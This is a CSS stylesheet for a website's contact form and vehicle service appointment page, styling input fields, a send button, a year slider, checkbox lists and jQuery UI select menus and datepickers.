.contact-form .field-label {
    color: #27343e;
    display: block;
    font-family: "Varela Round", sans-serif;
    font-size: 11px;
    font-weight: 500;
    margin: 0 0 10px;
    text-transform: uppercase;
    letter-spacing: .5px;
}

.contact-form .field-label .req {
    color: #ff000c;
    font-size: 20px;
}

.contact-form input[type="text"],
.contact-form input[type="email"],
.contact-form textarea {
    border-color: -moz-use-text-color -moz-use-text-color #d6d6d6;
    border-style: none none solid;
    border-width: medium medium 1px;
    color: #5f5f5f;
    display: block;
    font-family: "Open Sans", sans-serif;
    font-size: 11px;
    font-style: italic;
    line-height: 30px;
    margin-bottom: 25px;
    padding: 0 15px 4px;
    width: 100%;
    transition: all 500ms ease 0s;
}

.contact-form input[type="text"]:focus {
    border-bottom: 1px solid #ff9320;
}
.contact-form input[type="email"]:focus {
    border-bottom: 1px solid #ff9320;
}

.contact-form textarea:focus {
    border-bottom: 1px solid #ff9320;
}

.contact-form textarea {
    line-height: 5px;
    padding-bottom: 0;
    padding-top: 24px;
    height: 120px;
    outline: none;
}

.contact-form .send-message {
    background: #fff none repeat scroll 0 0;
    border: 2px solid #ff9320;
    color: #ff9320;
    display: block;
    float: right;
    font-size: 11px;
    height: 40px;
    text-align: center;
    text-transform: uppercase;
    width: 163px;
    margin-top: 25px;
    font-family: 'Montserrat', sans-serif;
    transition: all 700ms ease 0s;
}

.contact-form .send-message i {
    display: inline-block;
    padding-right: 15px;
    font-size: 12px;
}

.contact-form .send-message:hover {
    background: #ff9320;
    color: #fff;
}


/* appointment page styles */

.appointment-content {padding-top: 80px;padding-bottom: 25px;}
.appointment-content .vehicle-info {margin-bottom: 36px;}
.appointment-content .select-input {
    width: 100%;
    font-weight: normal;
    height: 50px;
}

.appointment-content .select-input + .ui-selectmenu-button {
    width: 100%;
    font-weight: normal;
    height: 50px;
    border: none;
    outline: none;
    background: none;
    border: 1px solid #e3e3e3;
    border-radius: 0;
}

.appointment-content .select-input + .ui-selectmenu-button span.ui-selectmenu-text {
    background-color: transparent;
    border: none;
    padding: 0;
    border-radius: 0;
    height: 100%;
    line-height: 50px;
    color: #9c9c9c;
    padding: 0 24px;
    font-size: 14px;
    font-family: 'Open Sans';
}

.appointment-content .select-input + .ui-selectmenu-button span.ui-icon {
    background: transparent url(img/resources/select-menu-arrow.png) 0 0 no-repeat;
    width: 14px;
    height: 8px;
    top: 58%;
    right: 20px;
}

.appointment-content .select-input .ui-selectmenu-button span.ui-selectmenu-text {
    font-weight: normal;
    color: #cacac9;
}

.appointment-content .vehicle-year .thm-spinner {
    width: 70%;
    display: inline-block;
    margin-right: 15px;
}

.appointment-content .vehicle-year .vehicle-year {
    width: 24%;
    display: inline-block;
    padding: 0;
    text-align: center;
    background: #FF9320;
    color: #fff;
    border-color: #FF9320 !important;
}

.appointment-content .thm-spinner {
    height: 10px;
    border: none;
    background: #f5f5f5;
}

.appointment-content .thm-spinner .ui-widget-header {
    background: #FF9320;
}

.appointment-content .thm-spinner.ui-slider .ui-slider-handle {
    width: 30px;
    height: 30px;
    border: none;
    outline: none;
    border-radius: 50%;
    border: 10px solid #fff;
    background: #FF9320;
    box-shadow: 0 0 5px rgba(0, 0, 0, .1);
    top: -10px;
}

.appointment-content input[type="text"] {
    color: #cacac9;
}

.appointment-content ul.special-checkbox {
    font-size: 0;
}

.appointment-content ul.special-checkbox li {
    display: inline-block;
    color: #9c9c9c;
    font-size: 13px;
    line-height: 18px;
    margin-right: 15px;
    cursor: pointer;
    border: 1px solid #e3e3e3;
    padding: 10px 15px;
    margin-bottom: 15px;
}

.appointment-content ul.special-checkbox li.active {
    background: #FF9320;
    border-color: #FF9320;
    color: #fff;
}

.appointment-content ul.special-checkbox li.active .input-checker {
    border: none;
}

.appointment-content ul.special-checkbox li .input-checker input[type='checkbox'] {
    display: none;
}

.appointment-content ul.special-checkbox li.active .input-checker:before {
    content: '\f14a';
    font-family: 'FontAwesome';
    font-size: 21px;
    color: #fff;
}

.appointment-content ul.special-checkbox li .input-checker {
    width: 18px;
    height: 18px;
    border: 1px solid #e3e3e3;
    margin-right: 10px;
    display: inline-block;
    vertical-align: bottom;
}

.appointment-content .section-title h2 {
    font-size: 18px;
}

.appointment-content .section-title .border {
    display: block;
    margin-top: 15px;
}

.appointment-content.contact-form-area .section-title {
    padding-bottom: 30px;
}

.appointment-content .sec-title h3 {
    font-size: 15px;
    color: #3F3F3F;
    font-family: 'Open Sans';
    text-transform: capitalize;
    font-weight: 600;
}

.appointment-content .sec-title h3:after {
    content: '';
    background: #fff;
    display: block;
    width: 50px;
    height: 3px;
    margin-top: 15px;
    margin-bottom: 25px;
    border-top: 1px solid #FF9320;
    border-bottom: 1px solid #FF9320;
    border-left: 1px solid #FF9320;
    border-right: 1px solid #FF9320;
}

.appointment-content textarea,
.appointment-content input {
    width: 100%;
    border: 1px solid #e3e3e3 !important;
    height: 48px;
    line-height: 46px;
    padding-left: 20px;
    font-size: 14px !important;
    font-family: 'Open Sans' !important;
    font-style: italic;
}
.appointment-content textarea {height: 120px;line-height: 30px;padding-top: 10px;margin-bottom: 0;}


/* jquery ui element  styles */

.ui-selectmenu-menu {
    max-height: 250px;
    overflow: hidden;
    overflow-y: visible;
    border-bottom: 1px solid #DDDDDD;
}

.ui-selectmenu-open .ui-widget-content {
    background: #fff;
    border: 1px solid #ddd;
    border-top:0;
}

.ui-selectmenu-open .ui-widget-content .ui-menu-item {
    font-size: 13px;
    font-weight: normal;
    padding-left: 20px;
    padding-right: 20px;
    border-bottom: 1px solid #ddd;
    font-family: 'Open Sans';
}

.ui-selectmenu-open .ui-state-focus,
.ui-selectmenu-open .ui-widget-content .ui-state-focus {
    font-size: 13px;
    font-weight: normal;
    background: #FF9320;
    color: #fff;
    border: none;
    font-family: 'Open Sans';
}

.ui-datepicker {
    z-index: 999999 !important;
}

.ui-datepicker .ui-state-default {
    text-align: center;
    font-weight: normal;
    background: #fff;
    color: #ddd;
    font-family: 'Open Sans';
}
